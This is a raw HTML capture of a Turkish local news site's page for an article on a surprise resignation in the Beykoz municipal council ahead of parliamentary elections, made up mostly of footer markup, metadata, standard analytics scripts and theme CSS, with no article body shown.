<li id="menu-item-99157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-99157"><a rel="privacy-policy" href="https://beykozguncel.com/gizlilik-ilkesi"><span>Gizlilik Politikası</span></a></li>
</ul></div></section></div><div class="col-12 col-lg"><section id="nav_menu-6" class="footer-widget widget_nav_menu"><div class="kanews-footer-heading"><div class="kanews-footer-headline"><span>Beykoz Rehber</span></div></div><div class="menu-rehber-container"><ul id="menu-rehber" class="menu"><li id="menu-item-94854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94854"><a href="https://beykozguncel.com/beykoz-tanitim"><span>Beykoz Tanıtım</span></a></li>
<li id="menu-item-93431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://beykozguncel.com/beykoz-protokol-listesi"><span>Protokol Listesi</span></a></li>
<li id="menu-item-93430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93430"><a href="https://beykozguncel.com/beykoz-resmi-kurumlar-telefon-rehberi"><span>Resmi Kurumlar Telefon Rehberi</span></a></li>
<li id="menu-item-93429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93429"><a href="https://beykozguncel.com/beykoz-mahalle-muhtarlari-iletisim-bilgileri"><span>Mahalle Muhtarları İletişim Bilgileri</span></a></li>
</ul></div></section></div><div class="col-12 col-lg"><section id="media_image-4" class="footer-widget widget_media_image"><a href="https://wa.me/+905337675959"><img width="334" height="175" src="[data-uri]" class="image wp-image-1285  attachment-full size-full kanews-lazy" alt="whatsapp-hatti-min" style="max-width: 100%; height: auto;" decoding="async" data-sizes="auto" data-src="https://beykozguncel.com/wp-content/uploads/2024/02/whatsapp-hatti-min.png" /></a></section></div>        </div>
      </div>
    </div>
  
  <div class="container">
    <div class="site-footer-bottom">
      <div class="site-footer-b1 ">
        <div class="row justify-content-between flex-wrap align-items-center">

          <div class="col-12 col-lg-auto">
                          <div class="site-footer-copyright">
                <p class="mb-0">Beykoz Güncel © 2026 | Tüm Hakları Saklıdır</p>              </div>
                      </div>

          

          <div class="col-12 col-lg-auto text-right d-flex flex-wrap align-items-center">
                        <div class="site-footer-menu">
                <ul id="menu-footer-1" class="d-flex flex-wrap justify-content-center"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1290"><a href="https://beykozguncel.com/hakkimizda"><span>Hakkımızda</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1084"><a href="https://beykozguncel.com/kunye"><span>Künye</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1087"><a href="https://beykozguncel.com/iletisim"><span>İletişim</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1299"><a rel="privacy-policy" href="https://beykozguncel.com/gizlilik-ilkesi"><span>Gizlilik Politikası</span></a></li>
</ul>              </div>
                      <div class="site-social-links "><ul class="d-flex justify-content-end"><li><a rel="nofollow" title="Facebook" href="https://www.facebook.com/beykozguncel"><i class="icon-facebook"></i></a></li><li><a rel="nofollow" title="Twitter" href="https://twitter.com/beykozguncel"><i class="icon-twitter"></i></a></li><li><a rel="nofollow" title="Instagram" href="https://instagram.com/beykozguncel"><i class="icon-instagram"></i></a></li><li><a rel="nofollow" title="YouTube" href="https://youtube.com/user/beykozguncel"><i class="icon-youtube"></i></a></li><li><a rel="nofollow" title="Whatsapp" href="https://wa.me/+905337675959"><i class="icon-whatsapp"></i></a></li><li><a rel="nofollow" title="Telegram" href="https://t.me/beykozguncel"><i class="icon-telegram"></i></a></li></ul></div>          </div>

        </div>
      </div>
    </div>
  </div>

</footer>    </div> <!-- .site-wrapper -->
    
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kanews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="kanews-modal-popup" data-delay="40000" data-expired="7" class="kanews-modal kanews-modal-popup align-items-center">
		<div data-toggle="kanews-modal-popup" class="kanews-modal-close"></div>
		<div class="kanews-modal-content" >
			<div class="kanews-modal-title">Bizi Takip Edin</div>			<div data-toggle="kanews-modal-popup" class="kanews-modal-close-btn"><i class="icon-close"></i></div>
			<div class="kanews-modal-content-inner">
									
    <div class="col-12">
      <div class="kanews-section">
        <div class="widgettitle">Bize Katılın</div>        <div class="kanews-social-accounts">
                      <a rel="nofollow noopener" target="_blank" 
               style="background-color: #1877f2"
               class="social-link" 
               aria-label="Facebook&#039;da Beğen"
               href="https://www.facebook.com/beykozguncel">
              <span class="w-icon"><i class="icon-facebook"></i></span>
                <span class="text">
                    <span class="social-name">Facebook</span>
                                    </span>
            </a>
                                <a rel="nofollow noopener" target="_blank" 
               style="background-color: #1da1f2"
               class="social-link" 
               aria-label="Twitter&#039;da Takip Et"
               href="https://twitter.com/beykozguncel">
              <span class="w-icon"><i class="icon-twitter"></i></span>
                <span class="text">
                    <span class="social-name">Twitter</span>
                                    </span>
            </a>
                                                    <a rel="nofollow noopener" target="_blank" 
               style="background-color: #ff0000"
               class="social-link" 
               aria-label="Youtube&#039;da Abone Ol"
               href="https://youtube.com/user/beykozguncel">
              <span class="w-icon"><i class="icon-video"></i></span>
                <span class="text">
                    <span class="social-name">Youtube</span>
                                    </span>
            </a>
                                <a rel="nofollow noopener" target="_blank" 
               style="background-color: #c32aa3"
               class="social-link" 
               aria-label="Instagram&#039;da Takip Et"
               href="https://instagram.com/beykozguncel">
              <span class="w-icon"><i class="icon-instagram"></i></span>
                <span class="text">
                    <span class="social-name">Instagram</span>
                                    </span>
            </a>
                                <a rel="nofollow noopener" target="_blank" class="bg-whatsapp" aria-label="Whatsapp&#039;tan Yaz" href="https://wa.me/+905337675959">
              <span class="w-icon"><i class="icon-whatsapp"></i></span>
              <span class="text">Whatsapp</span>
            </a>
                                <a rel="nofollow noopener" target="_blank" class="bg-telegram" aria-label="Telegram&#039;tan Yaz" href="https://t.me/beykozguncel">
              <span class="w-icon"><i class="icon-telegram"></i></span>
              <span class="text">Telegram</span>
            </a>
                  </div>
      </div>
    </div>
  							</div>
		</div>
	</div>
			<script>
		var connection = navigator.connection || navigator.mozConnection || navigator.webkitConnection;
		if ( typeof connection != 'undefined' && (/\slow-2g|2g/.test(connection.effectiveType))) {
			console.warn( 'Slow Connection Google Fonts Disabled' );
		}
		else {
			WebFontConfig ={
				google:{
					families: ['Inter:regular,500,600,700:latin&display=swap','' ]
				}
			};

			(function(){
				var wf   = document.createElement('script');
				wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
				wf.type  = 'text/javascript';
				wf.defer = 'true';
				var s = document.getElementsByTagName('script')[0];
				s.parentNode.insertBefore(wf, s);
			})();
	
		}

		</script>
		<script id="kanews-theme-js-extra">
var kan_vars = {"nonce":"64b755b8ad","isadmin":"0","isuser":"0","ajax":"https://beykozguncel.com/wp-admin/admin-ajax.php","assets":"https://beykozguncel.com/wp-content/themes/kanews/assets/","emptydata":"Veri al\u0131namad\u0131","invalidapi":"API hatas\u0131","infinite_scroll":"1","weather_api":"8e1f2e20c4fde55d9a3c775cfa5e17ab","noresult":"Sonu\u00e7 bulunamad\u0131.","new_tab":"0","sticky_navbar":"1","text_share":"1","right_click":"0","copy_event":"0","adblock":"1","subscribe":"0","lazy":"1","mode":"light","dark_mode":"1","dark_mode_system":"0","like":"Be\u011fen","unlike":"Vazge\u00e7","bookmark":"Favorilerime Ekle","unbookmark":"Favorilerimden \u00c7\u0131kar","show_children":"Yan\u0131tlar\u0131 G\u00f6ster","hide_children":"Yan\u0131tlar\u0131 Gizle","pagination":"button","insights":"https://beykozguncel.com/beykozda-milletvekilligi-icin-surpriz-istifa","gotop":"1","translate":{"days":"G\u00fcn","showless":"Daha Az G\u00f6ster","showmore":"Daha Fazla G\u00f6ster","prev":"\u00d6nceki","next":"Sonraki","expand":"Daralt","expand2":"Geni\u015flet","continue":"Devam Et","copied":"Kopyaland\u0131!","insights":"Reklams\u0131z S\u00fcr\u00fcm","right_click":"Bu sayfada sa\u011f t\u0131klama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","copy_event":"Bu sayfada kopyalama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","adblock_text":"Sitemize katk\u0131da bulunmak i\u00e7in l\u00fctfen reklam engelleyicinizi devred\u0131\u015f\u0131 b\u0131rak\u0131n.","adblock_title":"Reklam Engelleyicisi Tespit Edildi"}};
var kanews_chat = {"nonce":"45c9c01ce8","insights":"0","subscription_url":"https://beykozguncel.com/beykozda-milletvekilligi-icin-surpriz-istifa","free_limit":"5","premium_limit":"20"};
//# sourceURL=kanews-theme-js-extra
</script>
<script defer="defer" src="https://beykozguncel.com/wp-content/themes/kanews/assets/js/theme.min.js" id="kanews-theme-js"></script>
<script defer="defer" src="https://beykozguncel.com/wp-content/themes/kanews/assets/js/sticky.min.js" id="kanews-sticky-js"></script>
<script defer="defer" src="https://beykozguncel.com/wp-content/themes/kanews/assets/js/infinite-scroll.min.js" id="kanews-infinite-scroll-js"></script>
<script defer="defer" src="https://beykozguncel.com/wp-content/themes/kanews/assets/js/ajax-search.min.js" id="kanews-ajax-search-js"></script>
<script defer="defer" src="https://beykozguncel.com/wp-content/themes/kanews/assets/js/theme-singular.min.js" id="kanews-singular-js"></script>
<script defer="defer" src="https://beykozguncel.com/wp-content/themes/kanews/assets/js/calculator.min.js" id="kanews-calculator-js"></script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"003759b2e20f41999f2d949a0f45b7fe","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beykozguncel.com/beykozda-milletvekilligi-icin-surpriz-istifa
body_size: 21121
content:
<!doctype html>
<html lang="tr" prefix="og: http://ogp.me/ns#" class="light-mode">
<head>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-155316832-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-155316832-1');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6930583773588309"
     crossorigin="anonymous"></script>	
	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-85B8CMY452"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-85B8CMY452');
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='preload' as='style' href='https://beykozguncel.com/wp-content/themes/kanews/assets/css/theme.min.css' />
<link rel='preload' as='style' href='https://beykozguncel.com/wp-content/themes/kanews/assets/css/theme-single.min.css' />
<link rel='preload' as='font' href='https://beykozguncel.com/wp-content/themes/kanews/assets/fonts/icomoon.woff' type='font/woff' crossorigin='anonymous' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v23.7 (Yoast SEO v26.1.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Beykoz’da milletvekilliği için sürpriz istifa! - Beykoz Güncel Haber</title>
	<meta name="description" content="En Güncel ve Son Dakika Beykoz Haberlerini Anlık Olarak Bulabilirsiniz" />
	<link rel="canonical" href="https://beykozguncel.com/beykozda-milletvekilligi-icin-surpriz-istifa" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Beykoz’da milletvekilliği için sürpriz istifa!" />
	<meta property="og:description" content="En Güncel ve Son Dakika Beykoz Haberlerini Anlık Olarak Bulabilirsiniz" />
	<meta property="og:url" content="https://beykozguncel.com/beykozda-milletvekilligi-icin-surpriz-istifa" />
	<meta property="og:site_name" content="Beykoz Güncel Haber" />
	<meta property="article:publisher" content="https://www.facebook.com/beykozguncel" />
	<meta property="article:published_time" content="2023-03-16T21:00:00+00:00" />
	<meta property="article:modified_time" content="2024-03-04T20:21:22+00:00" />
	<meta property="og:image" content="https://beykozguncel.com/wp-content/uploads/2024/03/252_546.webp" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="Beykoz Güncel" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@beykozguncel" />
	<meta name="twitter:site" content="@beykozguncel" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="Beykoz Güncel" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="2 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://beykozguncel.com/beykozda-milletvekilligi-icin-surpriz-istifa#article","isPartOf":{"@id":"https://beykozguncel.com/beykozda-milletvekilligi-icin-surpriz-istifa"},"author":{"name":"Beykoz Güncel","@id":"https://beykozguncel.com/#/schema/person/ea4d3b5bcdaea491b868b90038959feb"},"headline":"Beykoz’da milletvekilliği için sürpriz istifa!","datePublished":"2023-03-16T21:00:00+00:00","dateModified":"2024-03-04T20:21:22+00:00","mainEntityOfPage":{"@id":"https://beykozguncel.com/beykozda-milletvekilligi-icin-surpriz-istifa"},"wordCount":314,"publisher":{"@id":"https://beykozguncel.com/#organization"},"image":{"@id":"https://beykozguncel.com/beykozda-milletvekilligi-icin-surpriz-istifa#primaryimage"},"thumbnailUrl":"https://beykozguncel.com/wp-content/uploads/2024/03/252_546.webp","articleSection":["Gündem"],"inLanguage":"tr"},{"@type":"WebPage","@id":"https://beykozguncel.com/beykozda-milletvekilligi-icin-surpriz-istifa","url":"https://beykozguncel.com/beykozda-milletvekilligi-icin-surpriz-istifa","name":"Beykoz’da milletvekilliği için sürpriz istifa! - Beykoz Güncel Haber","isPartOf":{"@id":"https://beykozguncel.com/#website"},"primaryImageOfPage":{"@id":"https://beykozguncel.com/beykozda-milletvekilligi-icin-surpriz-istifa#primaryimage"},"image":{"@id":"https://beykozguncel.com/beykozda-milletvekilligi-icin-surpriz-istifa#primaryimage"},"thumbnailUrl":"https://beykozguncel.com/wp-content/uploads/2024/03/252_546.webp","datePublished":"2023-03-16T21:00:00+00:00","dateModified":"2024-03-04T20:21:22+00:00","description":"En Güncel ve Son Dakika Beykoz Haberlerini Anlık Olarak Bulabilirsiniz","breadcrumb":{"@id":"https://beykozguncel.com/beykozda-milletvekilligi-icin-surpriz-istifa#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://beykozguncel.com/beykozda-milletvekilligi-icin-surpriz-istifa"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://beykozguncel.com/beykozda-milletvekilligi-icin-surpriz-istifa#primaryimage","url":"https://beykozguncel.com/wp-content/uploads/2024/03/252_546.webp","contentUrl":"https://beykozguncel.com/wp-content/uploads/2024/03/252_546.webp","width":700,"height":450,"caption":"Beykoz’da milletvekilliği için sürpriz istifa!"},{"@type":"BreadcrumbList","@id":"https://beykozguncel.com/beykozda-milletvekilligi-icin-surpriz-istifa#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://beykozguncel.com/"},{"@type":"ListItem","position":2,"name":"Beykoz’da milletvekilliği için sürpriz istifa!"}]},{"@type":"WebSite","@id":"https://beykozguncel.com/#website","url":"https://beykozguncel.com/","name":"Beykoz Güncel Haber","description":"En Güncel Beykoz Haberleri Burada","publisher":{"@id":"https://beykozguncel.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://beykozguncel.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://beykozguncel.com/#organization","name":"Beykoz Güncel Haber","url":"https://beykozguncel.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://beykozguncel.com/#/schema/logo/image/","url":"https://beykozguncel.com/wp-content/uploads/2025/09/logo-dikdortgen.jpg","contentUrl":"https://beykozguncel.com/wp-content/uploads/2025/09/logo-dikdortgen.jpg","width":390,"height":200,"caption":"Beykoz Güncel Haber"},"image":{"@id":"https://beykozguncel.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/beykozguncel","https://x.com/beykozguncel","https://www.instagram.com/beykozguncel","https://www.youtube.com/user/beykozguncel","https://wa.me/+905337675959","https://t.me/beykozguncel"],"description":"En güncel Beykoz haberlerini bağımsız, tarafsız ve objektif bir şekilde yayınlayan Beykoz haber sitesi.","email":"info@beykozguncel.com","telephone":"0533 767 59 59","legalName":"Beykoz Güncel"},{"@type":"Person","@id":"https://beykozguncel.com/#/schema/person/ea4d3b5bcdaea491b868b90038959feb","name":"Beykoz Güncel","sameAs":["https://beykozguncel.com"],"url":"https://beykozguncel.com/yazar/yonetici_beykoz"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel="alternate" type="application/rss+xml" title="Beykoz Güncel Haber &raquo; akışı" href="https://beykozguncel.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Beykoz Güncel Haber &raquo; yorum akışı" href="https://beykozguncel.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://beykozguncel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeykozguncel.com%2Fbeykozda-milletvekilligi-icin-surpriz-istifa" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://beykozguncel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeykozguncel.com%2Fbeykozda-milletvekilligi-icin-surpriz-istifa&#038;format=xml" />
<!-- Kanews Theme --><meta name="datePublished" content="2023-03-17T00:00:00+03:00" /><meta name="dateModified" content="2024-03-04T23:21:22+03:00" /><meta name="url" content="https://beykozguncel.com/beykozda-milletvekilligi-icin-surpriz-istifa" /><meta name="articleSection" content="news" /><meta name="articleAuthor" content="Beykoz Güncel" /><meta property="article:published_time" content="2023-03-17T00:00:00+03:00" />
<meta property="og:site_name" content="Beykoz Güncel Haber" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://beykozguncel.com/beykozda-milletvekilligi-icin-surpriz-istifa" /><meta property="og:title" content="Beykoz’da milletvekilliği için sürpriz istifa! - Beykoz Güncel Haber" />
<meta property="twitter:title" content="Beykoz’da milletvekilliği için sürpriz istifa! - Beykoz Güncel Haber" /><meta property="og:description" content="28. Dönem TBMM milletvekili genel seçimleri için Beykoz Belediye Meclisi’nde sürpriz bir istifa gerçekleşti." /><meta property="twitter:description" content="28. Dönem TBMM milletvekili genel seçimleri için Beykoz Belediye Meclisi’nde sürpriz bir istifa gerçekleşti." /><meta name="description" content="28. Dönem TBMM milletvekili genel seçimleri için Beykoz Belediye Meclisi’nde sürpriz bir istifa gerçekleşti." /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="450" />
<meta property="og:image" content="https://beykozguncel.com/wp-content/uploads/2024/03/252_546.webp" />
<meta property="twitter:image" content="https://beykozguncel.com/wp-content/uploads/2024/03/252_546.webp" />
<!-- /Kanews Theme -->
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='kanews-theme-css' href='https://beykozguncel.com/wp-content/themes/kanews/assets/css/theme.min.css' media='all' />
<style id='kanews-theme-inline-css'>
 .kanews-post-thumb:before, .kanews-slider-wrapper:not(.slick-initialized):before, .kanews-slide-thumb:before{background-image:url()}.dark-mode .site-header-logo img{content:url(https://beykozguncel.com/wp-content/uploads/2024/02/beykoz-guncel_logo.png);width:163px}@media (min-width:992px){.kanews-post-headline{}}.kanews-category-40.kanews-category{--kan-theme-color:#1868a5 !important}.kanews-category-2.kanews-category{--kan-theme-color:#8c6e1c !important}.kanews-category-42.kanews-category{--kan-theme-color:#0e527f !important}.kanews-category-3.kanews-category{--kan-theme-color:#8016a0 !important}.kanews-category-4.kanews-category{--kan-theme-color:#048fa0 !important}.kanews-category-6.kanews-category{--kan-theme-color:#2b8c4a !important}.kanews-category-43.kanews-category{--kan-theme-color:#1f89c6 !important}.kanews-category-41.kanews-category{--kan-theme-color:#b74797 !important}
/*# sourceURL=kanews-theme-inline-css */
</style>
<link rel='stylesheet' id='kanews-theme-single-css' href='https://beykozguncel.com/wp-content/themes/kanews/assets/css/theme-single.min.css' media='all' />
<style id='kanews-theme-single-inline-css'>
@media (min-width:992px){.kanews-article-title{}}@media (min-width:992px){.kanews-article-title+p{}}@media (min-width:992px){.kanews-article-meta{}}@media (min-width:992px){.kanews-article-content li, .kanews-article-content p, .kanews-article-content{}}
/*# sourceURL=kanews-theme-single-inline-css */
</style>
<link rel='stylesheet' id='kanews-dark-theme-css' href='https://beykozguncel.com/wp-content/themes/kanews/assets/css/dark.min.css' media='all' />
<script src="https://beykozguncel.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://beykozguncel.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://beykozguncel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://beykozguncel.com/wp-json/wp/v2/posts/88285" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://beykozguncel.com/?p=88285' />
<script id="kanews-theme-schema" type="application/ld+json">{"@context": "https://schema.org","@graph": [
 {
 "@type": "Organization",
 "@id": "https://beykozguncel.com/#organization",
 "url": "https://beykozguncel.com/",
 "name": "Beykoz Güncel Haber",
 "logo": {
 "@type": "ImageObject",
 "url": "https://beykozguncel.com/wp-content/uploads/2024/02/beykoz-guncel_logo.png",
 "width": "163",
 "height": "54"
 }
 },
 {
 "@type": "ImageObject",
 "@id": "https://beykozguncel.com/beykozda-milletvekilligi-icin-surpriz-istifa#primaryImage",
 "url": "https://beykozguncel.com/wp-content/uploads/2024/03/252_546.webp",
 "width": 700,
 "height": 450,
 "inLanguage": "tr"
 },
 {
 "@type": "WebSite",
 "@id": "https://beykozguncel.com/#website",
 "url": "https://beykozguncel.com",
 "name": "Beykoz Güncel Haber",
 "description": "En Güncel Beykoz Haberleri Burada",
 "publisher": {
 "@id": "https://beykozguncel.com/#organization"
 },
 "inLanguage": "tr",
 "potentialAction": {
 "@type": "SearchAction",
 "target": "https://beykozguncel.com/?s={search_term_string}",
 "query-input": "required name=search_term_string"
 }
 },
 {
 "@type": "WebPage",
 "@id": "https://beykozguncel.com/beykozda-milletvekilligi-icin-surpriz-istifa/#webpage",
 "url": "https://beykozguncel.com/beykozda-milletvekilligi-icin-surpriz-istifa/",
 "inLanguage": "tr",
 "name": "Beykoz’da milletvekilliği için sürpriz istifa! - Beykoz Güncel Haber",
 "isPartOf": {
 "@id": "https://beykozguncel.com/#website"
 },
 "primaryImageOfPage": {
 "@id": "https://beykozguncel.com/beykozda-milletvekilligi-icin-surpriz-istifa/#primaryImage"
 }
 },
 {
 "@id": "#post-88285",
 "@type": "NewsArticle",
 "headline": "Beykoz’da milletvekilliği için sürpriz istifa! - Beykoz Güncel Haber",
 "url": "https://beykozguncel.com/beykozda-milletvekilligi-icin-surpriz-istifa",
 "isPartOf": {
 "@id": "https://beykozguncel.com/beykozda-milletvekilligi-icin-surpriz-istifa/#webpage"
 },
 "inLanguage": "tr",
 "description": "28. Dönem TBMM milletvekili genel seçimleri için Beykoz Belediye Meclisi’nde sürpriz bir istifa gerçekleşti.",
 "author": {
 "@type": "Person",
 "name": "Beykoz Güncel",
 "url": "https://beykozguncel.com/yazar"
 },
 "articleSection": "Gündem",
 "datePublished": "2023-03-17T00:00:00+03:00",
 "dateModified": "2024-03-04T23:21:22+03:00",
 "publisher": {
 "@id": "https://beykozguncel.com/#organization"
 },
 "image": {
 "@id": "https://beykozguncel.com/beykozda-milletvekilligi-icin-surpriz-istifa/#primaryImage"
 },
 "mainEntityOfPage": {
 "@id": "https://beykozguncel.com/beykozda-milletvekilligi-icin-surpriz-istifa/#webpage"
 }
 }
]}</script>
<link rel="icon" href="https://beykozguncel.com/wp-content/uploads/2024/02/fav-150x150.png" sizes="32x32" />
<link rel="icon" href="https://beykozguncel.com/wp-content/uploads/2024/02/fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://beykozguncel.com/wp-content/uploads/2024/02/fav.png" />
<meta name="msapplication-TileImage" content="https://beykozguncel.com/wp-content/uploads/2024/02/fav.png" />
		<style id="wp-custom-css">
			/*div#related-articles {
    display: none;
}*/

div#site-menu-block .col-12.justify-content-between.site-menu-block-footer.d-flex.flex-wrap.align-items-center {
    margin: 11px 0 0;
    padding: 16px 0 0 0;
    border-top: 1px solid #e73f3d;
}

.kanews-posts-style-3 .kanews-post-grid-item .kanews-post-content {
    padding-left: 13px;
    padding-right: 15px;
    padding-bottom: 16px;
}

.kanews-post-overlay .kanews-post-meta span {
    color: #ffffff;
    margin-right: 8px;
    margin-bottom: 8px;
}

.col-12.justify-content-between.site-menu-block-footer.d-flex.flex-wrap.align-items-center .site-social-links ul li a {
    padding: 0 9px;
}

.col-12.justify-content-between.site-menu-block-footer .site-footer-menu ul li {
    padding: 0 7px;
    font-size: 92%;
}

.single-post .kanews-breadcrumb>ol>li:last-child {
    display: none;
}

.kanews-article-meta .kanews-post-author {
    flex-shrink: 0;
    display: none;
}

.single-post .entry-content-inner a {
    color: #0f56bb;
}

body.page-template-default .entry-content-meta, button.kanews-add-bookmark, .kanews-article-assets li:first-child {
    display: none !important;
}
svg#svg-turkiye-haritasi {
    display: none !important;
}
.kanews-post-content span.kanews-post-views {
    display: none;
}
.kanews-manset-3 .kanews-slide-headline span {
    background: none;
    box-shadow: none;
    text-shadow: -1px -1px 4px #000;
}

.kanews-slider-global.kanews-slider-2.kanews-slider-number-light.kanews-manset-3 .kanews-slide-content {
    background: rgb(0, 0, 0);
    background: -moz-linear-gradient(0deg, rgba(0, 0, 0, 0.6194852941176471) 0%, rgba(0, 0, 0, 0.4682247899159664) 24%, rgba(0, 0, 0, 0.24693627450980393) 52%, rgba(0, 0, 0, 0) 83%);
    background: -webkit-linear-gradient(0deg, rgba(0, 0, 0, 0.6194852941176471) 0%, rgba(0, 0, 0, 0.4682247899159664) 24%, rgba(0, 0, 0, 0.24693627450980393) 52%, rgba(0, 0, 0, 0) 83%);
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.6194852941176471) 0%, rgba(0, 0, 0, 0.4682247899159664) 24%, rgba(0, 0, 0, 0.24693627450980393) 52%, rgba(0, 0, 0, 0) 83%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=1);
}

ul#menu-rehber li a {
    font-size: 90%;
}

table.muhtarlar p {
    margin-bottom: 2px;
}

span.site-currencies-change {
    display: flex;
}

.site-subheader .site-currencies .site-currencies-item {
    margin: 0 5.5px;
    display: flex;
    position: relative;
    letter-spacing: -0.5px;
}

.kanews-post-overlay {
    position: relative;
    margin-bottom: 15px;
    overflow: hidden;
    border-radius: var(--kan-block-radius);
    color: #fff;
    --gradient-start-color: #1e1e1ebd;
    --gradient-end-color: rgba(0, 0, 0, 0);
}


a.kanews-label.kanews-entry-tag {
    margin: 5px 0;
    font-size: 9px !important;
    line-height: 29px !important;
    height: 29px !important;
}

.single-layout-box .kanews-article .entry-content-wrapper {
    margin-bottom: 40px;
}

.kanews-slider-col.col-6.col-md-4.col-lg-3.slick-slide .kanews-post-content {
    min-height: 85px;
}

div#comments {
    display: none;
}

.single-post table p {
    margin-bottom: 0 !important;
}

.mce-ico {
	font: normal 20px/1 dashicons !important;
}

.kanews-carousel-item .kanews-post-overlay {
    --gradient-start-color: rgb(0 0 0 / 58%);
    --gradient-end-color: rgba(0, 0, 0, 0);
}

div#popular-1 span.kanews-post-views, div#popular-3 span.kanews-post-views {
    display: none;
}

.kanews-slider-global .kanews-slide-overlay {
    --gradient-start-color: rgb(0 0 0 / 59%);
    --gradient-end-color: rgba(0, 0, 0, 0);}

ul.ic-sosyal li a {
    border: 1px solid #c0bbbb;
    padding: 10px;
    display: block;
}
span.alt-baslik p, header.amp-wp-article-header span.alt-baslik p {
    font-size: 19px!important;
    line-height: 1.40!important;
    font-weight: 500!important;
}

ul.ic-sosyal {
    padding: 0;
}
ul.ic-sosyal li {
